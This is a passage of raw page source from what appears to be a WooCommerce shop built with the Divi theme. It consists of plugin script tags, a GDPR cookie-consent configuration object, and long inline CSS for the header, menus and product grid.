<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","post_id":"24336","plugin_dir":"https:\/\/angelobarreta.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"b0b4eab3ee"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/uploads/wtfdivi/en/wp_footer.js?ver=1597597816' id='wtfdivi-user-js-js'></script>
<script type='text/javascript' src='//angelobarreta.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<style id="et-builder-module-design-24581-cached-inline-styles">@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto;width:100%;max-width:100%;z-index:10;box-shadow:0px 12px 27px -11px rgba(0,0,0,0.3);z-index:999;position:fixed!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_section_0_tb_header{top:calc(0px + 32px)}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_1_tb_header{font-size:14px}.et-db #et-boc .et-l .et_pb_text_1_tb_header h1{font-size:22px}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-color:#FFFFFF;height:auto;z-index:500!important;position:relative}.et-db #et-boc .et-l .et_pb_row_1_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_text{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header p{line-height:0.9em}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:600;font-variant:small-caps;line-height:0.9em;border-width:0px;border-style:double;border-color:#cfac68}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_text a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a{color:#000000!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header .et_pb_image_wrap img{max-height:70px}.et-db #et-boc .et-l .et_pb_image_0_tb_header{padding-top:0px;padding-bottom:0px;margin-top:9px!important;margin-bottom:0px!important;z-index:282;position:relative;text-align:center}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:25px;color:#000000!important;letter-spacing:1px;line-height:0.4em}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_0_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_1_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_2_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-top:0px;padding-bottom:11px;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_menu_bar:before,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:rgba(0,0,0,0.6)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0.6)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#d2ab66!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:rgba(0,0,0,0.6)!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:rgba(0,0,0,0.6)!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:100px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000000}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button:hover{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button:hover,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button:hover{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:hover:before{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex;color:#000000}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{font-size:20px;color:#000000}.et-db #et-boc .et-l .et_pb_code_0_tb_header{margin-bottom:10px!important;max-width:100%;z-index:141;position:relative}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:18px;color:#000000!important;transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li:hover>a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li:hover>a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:opacity(5%);backface-visibility:hidden;z-index:326;position:relative}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none;color:#000000}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li a{font-weight:600;font-size:15px;color:rgba(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{padding-right:0px;padding-left:0px;margin-top:8px!important;margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;max-width:100%;z-index:22;position:relative}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li.current-menu-item a{color:rgba(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .mobile_nav .mobile_menu_bar:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button:hover{color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{font-size:19px;color:#000000}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{font-size:19px;color:#000000}.et-db #et-boc .et-l .et_pb_text_3_tb_header p{line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_3_tb_header{text-transform:uppercase;line-height:1.2em;border-width:3px;border-style:double;border-color:#cfac68;padding-top:7px!important;padding-bottom:7px!important;width:75%}.et-db #et-boc .et-l .et_pb_column_1_tb_header{background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_column_3_tb_header{padding-right:0px;padding-left:0px}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_code_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_text_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header{width:100%;max-width:100%;display:none!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{width:20%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{width:95%}.et-db #et-boc .et-l .et_pb_code_0_tb_header{width:38%;display:none!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{width:100%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{background-color:RGBA(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-image:initial;height:auto}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:300;text-transform:uppercase;font-variant:none;background-image:initial;background-color:#cfac68;position:relative;padding-top:12px!important;padding-bottom:12px!important;margin-bottom:-9px!important;width:100%}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-top:-15px!important;width:30%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;padding-bottom:0px;margin-top:-58px!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:80px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:40px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none}.et-db #et-boc .et-l .et_pb_code_0_tb_header{background-image:initial;background-color:initial;width:100%;transform:translateX(0px) translateY(-34px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(100%) blur(0px);backface-visibility:hidden;margin-top:-60px!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot{max-width:86%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;margin-bottom:-73px!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_text_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header{display:none!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_text_0_tb_header{font-size:15px;display:none!important}.et-db #et-boc .et-l .et_pb_text_1_tb_header{font-size:15px}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-image:initial;height:150px}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:300;text-transform:uppercase;background-image:initial;padding-top:10px!important;padding-bottom:10px!important;margin-bottom:11px!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-top:-37px!important;width:50%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;padding-bottom:0px;margin-top:-97px!important;width:100%;display:none!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:70px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none}.et-db #et-boc .et-l .et_pb_code_0_tb_header{background-image:initial;margin-top:20px!important;transform:translateX(30px) translateY(-34px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(100%) blur(0px);backface-visibility:hidden;margin-top:-40px!important;transform:translateX(-3px) translateY(-30px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;margin-top:0px!important;margin-bottom:-65px!important;display:none!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:19px!important;display:none!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}}</style><style id="et-builder-module-design-24602-cached-inline-styles">.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#D2AC67}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#D2AC67}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#D2AC67;color:#fff}p.woocommerce-result-count{font-weight:500;font-size:17px}.orderby,.woocommerce div.product form.cart .variations td select{font-size:17px}.woocommerce.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button{color:white!important}.tagcloud a{font-size:16px!important}.tagcloud a:hover{background:#D2AC67}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin:0px;padding:3px;background:white;width:90%;border:solid 1px}a.button.product_type_variable.add_to_cart_button{margin:0px;padding:3px;background:white;width:90%;border:solid 1px}@media (max-width:480px){a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{font-size:13px}a.button.product_type_variable.add_to_cart_button{font-size:13px}}@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:110px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_body{background-color:rgba(255,255,255,0.94)}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:76px!important;padding-bottom:76px!important;padding-top:76px;padding-bottom:76px}.et-db #et-boc .et-l .et_pb_row_0_tb_body,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_row_1_tb_body,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_text_0_tb_body.et_pb_text{color:#575757!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{text-transform:uppercase;font-size:50px;width:94%}.et-db #et-boc .et-l .et_pb_row_1_tb_body{background-color:rgba(255,255,255,0.92)}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h3,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h1,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h2,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h4,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h5,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h6{font-weight:600;text-transform:uppercase;font-size:18px;text-align:center}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product .price,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product .price .amount{font-size:20px;text-align:center}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image>img{border-color:#ffffff!important;transition:border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image>img:hover{border-width:15px!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{padding-right:20px;padding-left:20px;max-width:100%;z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image:hover{}.et-db #et-boc .et-l .et_pb_shop_0_tb_body .et_overlay:before{color:#5b5b5b!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body .et_overlay{background-color:rgba(255,255,255,0.34)!important;border-color:rgba(255,255,255,0.34)!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et-db #et-boc .et-l .et_pb_sticky .et_pb_column_1_tb_body{background-image:initial;background-color:#ffffff}.et-db #et-boc .et-l .et_pb_column_1_tb_body{z-index:266!important;position:relative;transition:background-color 300ms ease 0ms,background-image 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:80%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:120px}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:32px!important;padding-bottom:32px!important;padding-top:32px!important;padding-bottom:32px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{font-size:38px}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:85%}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:90px}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:40px!important;padding-bottom:40px!important;padding-top:40px!important;padding-bottom:40px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{font-size:26px;display:none!important}}</style><style 